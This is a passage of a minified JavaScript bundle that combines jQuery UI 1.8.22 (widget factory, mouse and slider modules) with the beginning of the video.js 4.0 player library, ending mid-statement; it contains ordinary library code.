(function(f,e){if(f.cleanData){var h=f.cleanData;f.cleanData=function(a){for(var j=0,i;(i=a[j])!=null;j++){try{f(i).triggerHandler("remove")}catch(c){}}h(a)}}else{var g=f.fn.remove;f.fn.remove=function(a,d){return this.each(function(){return d||(!a||f.filter(a,[this]).length)&&f("*",this).add([this]).each(function(){try{f(this).triggerHandler("remove")}catch(c){}}),g.call(f(this),a,d)})}}f.widget=function(a,m,l){var k=a.split(".")[0],j;a=a.split(".")[1],j=k+"-"+a,l||(l=m,m=f.Widget),f.expr[":"][j]=function(b){return !!f.data(b,a)},f[k]=f[k]||{},f[k][a]=function(d,c){arguments.length&&this._createWidget(d,c)};var i=new m;i.options=f.extend(!0,{},i.options),f[k][a].prototype=f.extend(!0,i,{namespace:k,widgetName:a,widgetEventPrefix:f[k][a].prototype.widgetEventPrefix||a,widgetBaseClass:j},l),f.widget.bridge(a,f[k][a])},f.widget.bridge=function(b,a){f.fn[b]=function(j){var i=typeof j=="string",d=Array.prototype.slice.call(arguments,1),c=this;return j=!i&&d.length?f.extend.apply(null,[!0,j].concat(d)):j,i&&j.charAt(0)==="_"?c:(i?this.each(function(){var l=f.data(this,b),k=l&&f.isFunction(l[j])?l[j].apply(l,d):l;if(k!==l&&k!==e){return c=k,!1}}):this.each(function(){var k=f.data(this,b);k?k.option(j||{})._init():f.data(this,b,new a(j,this))}),c)}},f.Widget=function(d,c){arguments.length&&this._createWidget(d,c)},f.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(a,j){f.data(j,this.widgetName,this),this.element=f(j),this.options=f.extend(!0,{},this.options,this._getCreateOptions(),a);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function(){return f.metadata&&f.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(i,b){var a=i;if(arguments.length===0){return f.extend({},this.options)}if(typeof i=="string"){if(b===e){return this.options[i]}a={},a[i]=b}return this._setOptions(a),this},_setOptions:function(a){var d=this;return f.each(a,function(i,c){d._setOption(i,c)}),this},_setOption:function(d,c){return this.options[d]=c,d==="disabled"&&this.widget()[c?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",c),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(a,m,l){var k,j,i=this.options[a];l=l||{},m=f.Event(m),m.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase(),m.target=this.element[0],j=m.originalEvent;if(j){for(k in j){k in m||(m[k]=j[k])}}return this.element.trigger(m,l),!(f.isFunction(i)&&i.call(this.element[0],m,l)===!1||m.isDefaultPrevented())}}})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.mouse.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(e,d){var f=!1;e(document).mouseup(function(b){f=!1}),e.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var a=this;this.element.bind("mousedown."+this.widgetName,function(b){return a._mouseDown(b)}).bind("click."+this.widgetName,function(b){if(!0===e.data(b.target,a.widgetName+".preventClickEvent")){return e.removeData(b.target,a.widgetName+".preventClickEvent"),b.stopImmediatePropagation(),!1}}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(a){if(f){return}this._mouseStarted&&this._mouseUp(a),this._mouseDownEvent=a;var h=this,g=a.which==1,c=typeof this.options.cancel=="string"&&a.target.nodeName?e(a.target).closest(this.options.cancel).length:!1;if(!g||c||!this._mouseCapture(a)){return !0}this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){h.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(a)&&this._mouseDelayMet(a)){this._mouseStarted=this._mouseStart(a)!==!1;if(!this._mouseStarted){return a.preventDefault(),!0}}return !0===e.data(a.target,this.widgetName+".preventClickEvent")&&e.removeData(a.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(b){return h._mouseMove(b)},this._mouseUpDelegate=function(b){return h._mouseUp(b)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),a.preventDefault(),f=!0,!0},_mouseMove:function(a){return !e.browser.msie||document.documentMode>=9||!!a.button?this._mouseStarted?(this._mouseDrag(a),a.preventDefault()):(this._mouseDistanceMet(a)&&this._mouseDelayMet(a)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,a)!==!1,this._mouseStarted?this._mouseDrag(a):this._mouseUp(a)),!this._mouseStarted):this._mouseUp(a)},_mouseUp:function(a){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,a.target==this._mouseDownEvent.target&&e.data(a.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(a)),!1},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},_mouseDelayMet:function(b){return this.mouseDelayMet},_mouseStart:function(b){},_mouseDrag:function(b){},_mouseStop:function(b){},_mouseCapture:function(b){return !0}})})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.slider.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(e,d){var f=5;e.widget("ui.slider",e.ui.mouse,{widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null},_create:function(){var a=this,n=this.options,m=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),l="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",k=n.values&&n.values.length||1,j=[];this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"+(n.disabled?" ui-slider-disabled ui-disabled":"")),this.range=e([]),n.range&&(n.range===!0&&(n.values||(n.values=[this._valueMin(),this._valueMin()]),n.values.length&&n.values.length!==2&&(n.values=[n.values[0],n.values[0]])),this.range=e("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+(n.range==="min"||n.range==="max"?" ui-slider-range-"+n.range:"")));for(var c=m.length;c<k;c+=1){j.push(l)}this.handles=m.add(e(j.join("")).appendTo(a.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(b){b.preventDefault()}).hover(function(){n.disabled||e(this).addClass("ui-state-hover")},function(){e(this).removeClass("ui-state-hover")}).focus(function(){n.disabled?e(this).blur():(e(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),e(this).addClass("ui-state-focus"))}).blur(function(){e(this).removeClass("ui-state-focus")}),this.handles.each(function(g){e(this).data("index.ui-slider-handle",g)}),this.handles.keydown(function(s){var r=e(this).data("index.ui-slider-handle"),q,p,o,b;if(a.options.disabled){return}switch(s.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:s.preventDefault();if(!a._keySliding){a._keySliding=!0,e(this).addClass("ui-state-active"),q=a._start(s,r);if(q===!1){return}}}b=a.options.step,a.options.values&&a.options.values.length?p=o=a.values(r):p=o=a.value();switch(s.keyCode){case e.ui.keyCode.HOME:o=a._valueMin();break;case e.ui.keyCode.END:o=a._valueMax();break;case e.ui.keyCode.PAGE_UP:o=a._trimAlignValue(p+(a._valueMax()-a._valueMin())/f);break;case e.ui.keyCode.PAGE_DOWN:o=a._trimAlignValue(p-(a._valueMax()-a._valueMin())/f);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(p===a._valueMax()){return}o=a._trimAlignValue(p+b);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(p===a._valueMin()){return}o=a._trimAlignValue(p-b)}a._slide(s,r,o)}).keyup(function(g){var b=e(this).data("index.ui-slider-handle");a._keySliding&&(a._keySliding=!1,a._stop(g,b),a._change(g,b),e(this).removeClass("ui-state-active"))}),this._refreshValue(),this._animateOff=!1},destroy:function(){return this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider"),this._mouseDestroy(),this},_mouseCapture:function(v){var u=this.options,t,s,r,q,p,o,n,m,a;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:v.pageX,y:v.pageY},s=this._normValueFromMouse(t),r=this._valueMax()-this._valueMin()+1,p=this,this.handles.each(function(g){var h=Math.abs(s-p.values(g));r>h&&(r=h,q=e(this),o=g)}),u.range===!0&&this.values(1)===u.min&&(o+=1,q=e(this.handles[o])),n=this._start(v,o),n===!1?!1:(this._mouseSliding=!0,p._handleIndex=o,q.addClass("ui-state-active").focus(),m=q.offset(),a=!e(v.target).parents().andSelf().is(".ui-slider-handle"),this._clickOffset=a?{left:0,top:0}:{left:v.pageX-m.left-q.width()/2,top:v.pageY-m.top-q.height()/2-(parseInt(q.css("borderTopWidth"),10)||0)-(parseInt(q.css("borderBottomWidth"),10)||0)+(parseInt(q.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(v,o,s),this._animateOff=!0,!0))},_mouseStart:function(b){return !0},_mouseDrag:function(h){var g={x:h.pageX,y:h.pageY},i=this._normValueFromMouse(g);return this._slide(h,this._handleIndex,i),!1},_mouseStop:function(b){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(b,this._handleIndex),this._change(b,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation=this.options.orientation==="vertical"?"vertical":"horizontal"},_normValueFromMouse:function(h){var g,l,k,j,i;return this.orientation==="horizontal"?(g=this.elementSize.width,l=h.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(g=this.elementSize.height,l=h.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),k=l/g,k>1&&(k=1),k<0&&(k=0),this.orientation==="vertical"&&(k=1-k),j=this._valueMax()-this._valueMin(),i=this._valueMin()+k*j,this._trimAlignValue(i)},_start:function(h,g){var i={handle:this.handles[g],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("start",h,i)},_slide:function(h,g,l){var k,j,i;this.options.values&&this.options.values.length?(k=this.values(g?0:1),this.options.values.length===2&&this.options.range===!0&&(g===0&&l>k||g===1&&l<k)&&(l=k),l!==this.values(g)&&(j=this.values(),j[g]=l,i=this._trigger("slide",h,{handle:this.handles[g],value:l,values:j}),k=this.values(g?0:1),i!==!1&&this.values(g,l,!0))):l!==this.value()&&(i=this._trigger("slide",h,{handle:this.handles[g],value:l}),i!==!1&&this.value(l))},_stop:function(h,g){var i={handle:this.handles[g],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("stop",h,i)},_change:function(h,g){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[g],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("change",h,i)}},value:function(b){if(arguments.length){this.options.value=this._trimAlignValue(b),this._refreshValue(),this._change(null,0);return}return this._value()},values:function(a,j){var i,h,g;if(arguments.length>1){this.options.values[a]=this._trimAlignValue(j),this._refreshValue(),this._change(null,a);return}if(!arguments.length){return this._values()}if(!e.isArray(arguments[0])){return this.options.values&&this.options.values.length?this._values(a):this.value()}i=this.options.values,h=arguments[0];for(g=0;g<i.length;g+=1){i[g]=this._trimAlignValue(h[g]),this._change(null,g)}this._refreshValue()},_setOption:function(a,i){var h,g=0;e.isArray(this.options.values)&&(g=this.options.values.length),e.Widget.prototype._setOption.apply(this,arguments);switch(a){case"disabled":i?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.propAttr("disabled",!0),this.element.addClass("ui-disabled")):(this.handles.propAttr("disabled",!1),this.element.removeClass("ui-disabled"));break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":this._animateOff=!0,this._refreshValue();for(h=0;h<g;h+=1){this._change(null,h)}this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b),b},_values:function(h){var g,j,i;if(arguments.length){return g=this.options.values[h],g=this._trimAlignValue(g),g}j=this.options.values.slice();for(i=0;i<j.length;i+=1){j[i]=this._trimAlignValue(j[i])}return j},_trimAlignValue:function(h){if(h<=this._valueMin()){return this._valueMin()}if(h>=this._valueMax()){return this._valueMax()}var g=this.options.step>0?this.options.step:1,j=(h-this._valueMin())%g,i=h-j;return Math.abs(j)*2>=g&&(i+=j>0?g:-g),parseFloat(i.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var t=this.options.range,s=this.options,r=this,q=this._animateOff?!1:s.animate,p,o={},n,m,l,a;this.options.values&&this.options.values.length?this.handles.each(function(c,g){p=(r.values(c)-r._valueMin())/(r._valueMax()-r._valueMin())*100,o[r.orientation==="horizontal"?"left":"bottom"]=p+"%",e(this).stop(1,1)[q?"animate":"css"](o,s.animate),r.options.range===!0&&(r.orientation==="horizontal"?(c===0&&r.range.stop(1,1)[q?"animate":"css"]({left:p+"%"},s.animate),c===1&&r.range[q?"animate":"css"]({width:p-n+"%"},{queue:!1,duration:s.animate})):(c===0&&r.range.stop(1,1)[q?"animate":"css"]({bottom:p+"%"},s.animate),c===1&&r.range[q?"animate":"css"]({height:p-n+"%"},{queue:!1,duration:s.animate}))),n=p}):(m=this.value(),l=this._valueMin(),a=this._valueMax(),p=a!==l?(m-l)/(a-l)*100:0,o[r.orientation==="horizontal"?"left":"bottom"]=p+"%",this.handle.stop(1,1)[q?"animate":"css"](o,s.animate),t==="min"&&this.orientation==="horizontal"&&this.range.stop(1,1)[q?"animate":"css"]({width:p+"%"},s.animate),t==="max"&&this.orientation==="horizontal"&&this.range[q?"animate":"css"]({width:100-p+"%"},{queue:!1,duration:s.animate}),t==="min"&&this.orientation==="vertical"&&this.range.stop(1,1)[q?"animate":"css"]({height:p+"%"},s.animate),t==="max"&&this.orientation==="vertical"&&this.range[q?"animate":"css"]({height:100-p+"%"},{queue:!1,duration:s.animate}))}}),e.extend(e.ui.slider,{version:"1.8.22"})})(jQuery);(function(){var b=void 0,f=!0,h=null,l=!1;function m(){return function(){}}function p(a){return function(){return this[a]}}function r(a){return function(){return a}}var t;document.createElement("video");document.createElement("audio");function u(a,c,d){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(u.La[a]){return u.La[a]}a=u.r(a)}if(!a||!a.nodeName){throw new TypeError("The element or ID supplied is not valid. (videojs)")}return a.player||new u.ea(a,c,d)}var v=u;window.xd=window.yd=u;u.Ob="4.0";u.xc="https:"==document.location.protocol?"https://":"http://";u.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{}}};"GENERATED_CDN_VSN"!==u.Ob&&(v.options.flash.swf=u.xc+"vjs.zencdn.net/"+u.Ob+"/video-js.swf");u.La={};u.ka=u.CoreObject=m();u.ka.extend=function(a){var c,d;a=a||{};c=a.init||a.g||this.prototype.init||this.prototype.g||m();d=function(){c.apply(this,arguments)};d.prototype=u.i.create(this.prototype);d.prototype.constructor=d;d.extend=u.ka.extend;d.create=u.ka.create;for(var e in a){a.hasOwnProperty(e)&&(d.prototype[e]=a[e])}return d};u.ka.create=function(){var a=u.i.create(this.prototype);this.apply(a,arguments);return a};u.d=function(a,c,d){var e=u.getData(a);e.z||(e.z={});e.z[c]||(e.z[c]=[]);d.u||(d.u=u.u++);e.z[c].push(d);e.S||(e.disabled=l,e.S=function(c){if(!e.disabled){c=u.fc(c);var d=e.z[c.type];if(d){for(var d=d.slice(0),k=0,q=d.length;k<q&&!c.lc();k++){d[k].call(a,c)}}}});1==e.z[c].length&&(document.addEventListener?a.addEventListener(c,e.S,l):document.attachEvent&&a.attachEvent("on"+c,e.S))};u.t=function(a,c,d){if(u.kc(a)){var e=u.getData(a);if(e.z){if(c){var g=e.z[c];if(g){if(d){if(d.u){for(e=0;e<g.length;e++){g[e].u===d.u&&g.splice(e--,1)}}}else{e.z[c]=[]}u.cc(a,c)}}else{for(g in e.z){c=g,e.z[c]=[],u.cc(a,c)}}}}};u.cc=function(a,c){var d=u.getData(a);0===d.z[c].length&&(delete d.z[c],document.removeEventListener?a.removeEventListener(c,d.S,l):document.detachEvent&&a.detachEvent("on"+c,d.S));u.zb(d.z)&&(delete d.z,delete d.S,delete d.disabled);u.zb(d)&&u.rc(a)};u.fc=function(a){function c(){return f}function d(){return l}if(!a||!a.Ab){var e=a||window.event;a={};for(var g in e){"layerX"!==g&&"layerY"!==g&&(a[g]=e[g])}a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){e.preventDefault&&e.preventDefault();a.returnValue=l;a.yb=c};a.yb=d;a.stopPropagation=function(){e.stopPropagation&&e.stopPropagation();a.cancelBubble=f;a.Ab=c};a.Ab=d;a.stopImmediatePropagation=function(){e.stopImmediatePropagation&&e.stopImmediatePropagation();a.lc=c;a.stopPropagation()};a.lc=d;if(a.clientX!=h){g=document.documentElement;var j=document.body;a.pageX=a.clientX+(g&&g.scrollLeft||j&&j.scrollLeft||0)-(g&&g.clientLeft||j&&j.clientLeft||0);a.pageY=a.clientY+(g&&g.scrollTop||j&&j.scrollTop||0)-(g&&g.clientTop||j&&j.clientTop||0)}a.which=a.charCode||a.keyCode;a.button!=h&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};u.k=function(a,c){var d=u.kc(a)?u.getData(a):{},e=a.parentNode||a.ownerDocument;"string"===typeof c&&(c={type:c,target:a});c=u.fc(c);d.S&&d.S.call(a,c);if(e&&!c.Ab()){u.k(e,c)}else{if(!e&&!c.yb()&&(d=u.getData(c.target),c.target[c.type])){d.disabled=f;if("function"===typeof c.target[c.type]){c.target[c.type]()}d.disabled=l}}return !c.yb()};u.Q=function(a,c,d){u.d(a,c,function(){u.t(a,c,arguments.callee);d.apply(this,arguments)})};var w=Object.prototype.hasOwnProperty;u.e=function(a,c){var d=document.createElement(a||"div"),e;for(e in c){w.call(c,e)&&(-1!==e.indexOf("aria-")||"role"==e?d.setAttribute(e,c[e]):d[e]=c[e])}return d};u.Y=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};u.i={};u.i.create=Object.create||function(a){function c(){}c.prototype=a;return new c};u.i.qa=function(a,c,d){for(var e in a){w.call(a,e)&&c.call(d||this,e,a[e])}};u.i.B=function(a,c){if(!c){return a}for(var d in c){w.call(c,d)&&(a[d]=c[d])}return a};u.i.ec=function(a,c){var d,e,g;a=u.i.copy(a);for(d in c){w.call(c,d)&&(e=a[d],g=c[d],a[d]=u.i.mc(e)&&u.i.mc(g)?u.i.ec(e,g):c[d])}return a};u.i.copy=function(a){return u.i.B({},a)};u.i.mc=function(a){return !!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};u.bind=function(a,c,d){function e(){return c.apply(a,arguments)}c.u||(c.u=u.u++);e.u=d?d+"_"+c.u:c.u;return e};u.oa={};u.u=1;u.expando="vdata"+(new Date).getTime();u.getData=function(a){var c=a[u.expando];c||(c=a[u.expando]=u.u++,u.oa[c]={});return u.oa[c]};u.kc=function(a){a=a[u.expando];return !(!a||u.zb(u.oa[a]))};u.rc=function(a){var c=a[u.expando];if(c){delete u.oa[c];try{delete a[u.expando]}catch(d){a.removeAttribute?a.removeAttribute(u.expando):a[u.expando]=h}}};u.zb=function(a){for(var c in a){if(a[c]!==h){return l}}return f};u.p=function(a,c){-1==(" "+a.className+" ").indexOf(" "+c+" ")&&(a.className=""===a.className?c:a.className+" "+c)};u.w=function(a,c){if(-1!=a.className.indexOf(c)){for(var d=a.className.split(" "),e=d.length-1;0<=e;e--){d[e]===c&&d.splice(e,1)}a.className=d.join(" ")}};u.gb=u.e("video");u.O=navigator.userAgent;u.Bc=!!u.O.match(/iPhone/i);u.Ac=!!u.O.match(/iPad/i);u.Cc=!!u.O.match(/iPod/i);u.Sb=u.Bc||u.Ac||u.Cc;var x=u,y;var z=u.O.match(/OS (\d+)_/i);y=z&&z[1]?z[1]:b;x.qd=y;u.Za=!!u.O.match(/Android.*AppleWebKit/i);var aa=u,A=u.O.match(/Android (\d+)\./i);aa.yc=A&&A[1]?A[1]:h;u.zc=function(){return !!u.O.match("Firefox")};u.vb=function(a){var c={};if(a&&a.attributes&&0<a.attributes.length){for(var d=a.attributes,e,g,j=d.length-1;0<=j;j--){e=d[j].name;g=d[j].value;if("boolean"===typeof a[e]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+e+",")){g=g!==h?f:l}c[e]=g}}return c};u.td=function(a,c){var d="";document.defaultView&&document.defaultView.getComputedStyle?d=document.defaultView.getComputedStyle(a,"").getPropertyValue(c):a.currentStyle&&(d=a["client"+c.substr(0,1).toUpperCase()+c.substr(1)]+"px");return d};u.xb=function(a,c){c.firstChild?c.insertBefore(a,c.firstChild):c.appendChild(a)};u.Mb={};u.r=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};u.Ga=function(a,c){c=c||a;var d=Math.floor(a%60),e=Math.floor(a/60%60),g=Math.floor(a/3600),j=Math.floor(c/60%60),k=Math.floor(c/3600),g=0<g||0<k?g+":":"";return g+(((g||10<=j)&&10>e?"0"+e:e)+":")+(10>d?"0"+d:d)};u.Gc=function(){document.body.focus();document.onselectstart=r(l)};u.ld=function(){document.onselectstart=r(f)};u.trim=function(a){return a.toString().replace(/^\s+/,"").replace(/\s+$/,"")};u.round=function(a,c){c||(c=0);return Math.round(a*Math.pow(10,c))/Math.pow(10,c)};u.rb=function(a,c){return{length:1,start:function(){return a},end:function(){return c}}};u.get=function(a,c,d){var e=0===a.indexOf("file:")||0===window.location.href.indexOf("file:")&&-1===a.indexOf("http");"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(a){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(c){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(d){}throw Error("This browser does not support XMLHttpRequest.")});var g=new XMLHttpRequest;try{g.open("GET",a)}catch(j){d(j)}g.onreadystatechange=function(){4===g.readyState&&(200===g.status||e&&0===g.status?c(g.responseText):d&&d())};try{g.send()}catch(k){d&&d(k)}};u.dd=function(a){try{var c=window.localStorage||l;c&&(c.volume=a)}catch(d){22==d.code||1014==d.code?u.log("LocalStorage Full (VideoJS)",d):18==d.code?u.log("LocalStorage not allowed (VideoJS)",d):u.log("LocalStorage Error (VideoJS)",d)}};u.ic=function(a){a.match(/^https?:\/\//)||(a=u.e("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};u.log=function(){u.log.history=u.log.history||[];u.log.history.push(arguments);window.console&&window.console.log(Array.prototype.slice.call(arguments))};u.Oc=function(a){var c,d;a.getBoundingClientRect&&a.parentNode&&(c=a.getBoundingClientRect());if(!c){return{left:0,top:0}}a=document.documentElement;d=document.body;return{left:c.left+(window.pageXOffset||d.scrollLeft)-(a.clientLeft||d.clientLeft||0),top:c.top+(window.pageYOffset||d.scrollTop)-(a.clientTop||d.clientTop||0)}};u.c=u.ka.extend({g:function(a,c,d){this.a=a;this.f=u.i.copy(this.f);c=this.options(c);this.L=c.id||(c.el&&c.el.id?c.el.id:a.id()+"_component_"+u.u++);this.Tc=c.name||h;this.b=c.el||this.e();this.D=[];this.pb={};this.R={};if((a=this.f)&&a.children){var e=this;u.i.qa(a.children,function(a,c){c!==l&&!c.loadEvent&&(e[a]=e.X(a,c))})}this.M(d)}});t=u.c.prototype;t.C=function(){if(this.D){for(var a=this.D.length-1;0<=a;a--){this.D[a].C&&this.D[a].C()}}this.R=this.pb=this.D=h;this.t();this.b.parentNode&&this.b.parentNode.removeChild(this.b);u.rc(this.b);this.b=h};t.oc=p("a");t.options=function(a){return a===b?this.f:this.f=u.i.ec(this.f,a)};t.e=function(a,c){return u.e(a,c)};t.r=p("b");t.id=p("L");t.name=p("Tc");t.children=p("D");t.X=function(a,c){var d,e;"string"===typeof a?(e=a,c=c||{},d=c.componentClass||u.Y(e),c.name=e,d=new window.videojs[d](this.a||this,c)):d=a;this.D.push(d);"function"===typeof d.id&&(this.pb[d.id()]=d);(e=e||d.name&&d.name())&&(this.R[e]=d);"function"===typeof d.el&&d.el()&&(this.pa||this.b).appendChild(d.el());return d};t.removeChild=function(a){"string"===typeof a&&(a=this.R[a]);if(a&&this.D){for(var c=l,d=this.D.length-1;0<=d;d--){if(this.D[d]===a){c=f;this.D.splice(d,1);break}}c&&(this.pb[a.id]=h,this.R[a.name]=h,(c=a.r())&&c.parentNode===(this.pa||this.b)&&(this.pa||this.b).removeChild(a.r()))}};t.P=r("");t.d=function(a,c){u.d(this.b,a,u.bind(this,c));return this};t.t=function(a,c){u.t(this.b,a,c);return this};t.Q=function(a,c){u.Q(this.b,a,u.bind(this,c));return this};t.k=function(a,c){u.k(this.b,a,c);return this};t.M=function(a){a&&(this.Z?a.call(this):(this.Oa===b&&(this.Oa=[]),this.Oa.push(a)));return this};t.Ra=function(){this.Z=f;var a=this.Oa;if(a&&0<a.length){for(var c=0,d=a.length;c<d;c++){a[c].call(this)}this.Oa=[];this.k("ready")}};t.p=function(a){u.p(this.b,a);return this};t.w=function(a){u.w(this.b,a);return this};t.show=function(){this.b.style.display="block";return this};t.v=function(){this.b.style.display="none";return this};t.ha=function(){this.w("vjs-fade-out");this.p("vjs-fade-in");return this};t.Fa=function(){this.w("vjs-fade-in");this.p("vjs-fade-out");return this};t.nc=function(){this.p("vjs-lock-showing");return this};t.Sa=function(){this.w("vjs-lock-showing");return this};t.disable=function(){this.v();this.show=m();this.ha=m()};t.width=function(a,c){return B(this,"width",a,c)};t.height=function(a,c){return B(this,"height",a,c)};t.Kc=function(a,c){return this.width(a,f).height(c)};function B(a,c,d,e){if(d!==b){return a.b.style[c]=-1!==(""+d).indexOf("%")||-1!==(""+d).indexOf("px")?d:"auto"===d?"":d+"px",e||a.k("resize"),a}if(!a.b){return 0}d=a.b.style[c];e=d.indexOf("px");return -1!==e?parseInt(d.slice(0,e),10):parseInt(a.b["offset"+u.Y(c)],10)}u.o=u.c.extend({g:function(a,c){u.c.call(this,a,c);var d=l;this.d("touchstart",function(){d=f});this.d("touchmove",function(){d=l});var e=this;this.d("touchend",function(a){d&&e.n(a);a.preventDefault();a.stopPropagation()});this.d("click",this.n);this.d("focus",this.Ja);this.d("blur",this.Ia)}});t=u.o.prototype;t.e=function(a,c){c=u.i.B({className:this.P(),innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">'+(this.na||"Need Text")+"</span></div>",ad:"button","aria-live":"polite",tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.P=function(){return"vjs-control "+u.c.prototype.P.call(this)};t.n=m();t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){if(32==a.which||13==a.which){a.preventDefault(),this.n()}};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};u.J=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.Fc=this.R[this.f.barName];this.handle=this.R[this.f.handleName];a.d(this.pc,u.bind(this,this.update));this.d("mousedown",this.Ka);this.d("touchstart",this.Ka);this.d("focus",this.Ja);this.d("blur",this.Ia);this.d("click",this.n);this.a.d("controlsvisible",u.bind(this,this.update));a.M(u.bind(this,this.update));this.K={}}});t=u.J.prototype;t.e=function(a,c){c=c||{};c.className+=" vjs-slider";c=u.i.B({ad:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.Ka=function(a){a.preventDefault();u.Gc();this.K.move=u.bind(this,this.Fb);this.K.end=u.bind(this,this.Gb);u.d(document,"mousemove",this.K.move);u.d(document,"mouseup",this.K.end);u.d(document,"touchmove",this.K.move);u.d(document,"touchend",this.K.end);this.Fb(a)};t.Gb=function(){u.ld();u.t(document,"mousemove",this.K.move,l);u.t(document,"mouseup",this.K.end,l);u.t(document,"touchmove",this.K.move,l);u.t(document,"touchend",this.K.end,l);this.update()};t.update=function(){if(this.b){var a,c=this.wb(),d=this.handle,e=this.Fc;isNaN(c)&&(c=0);a=c;if(d){a=this.b.offsetWidth;var 